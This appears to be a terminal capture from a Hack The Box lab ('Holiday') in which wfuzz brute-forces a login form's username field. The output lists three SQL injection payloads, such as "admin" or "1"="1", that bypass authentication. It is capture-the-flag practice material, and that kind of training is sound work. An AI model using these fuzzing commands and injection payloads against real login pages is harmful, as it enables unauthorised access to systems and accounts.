 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# wfuzz -H "User-Agent: Linux" -z file,list.txt -d "username=FUZZ&password=admin" --hh 1197,1199 http://10.10.10.25:8000/login
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correc
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.25:8000/login
Total requests: 44
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000037:   200        31 L     80 W       1208 Ch     "admin") or ("1"="1"
000000032:   200        31 L     80 W       1208 Ch     "admin"or 1=1 or ""=""
000000028:   200        31 L     80 W       1208 Ch     "admin" or "1"="1"
Total time: 2.090736
Processed Requests: 44
Filtered Requests: 41
Requests/sec.: 21.04521
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─#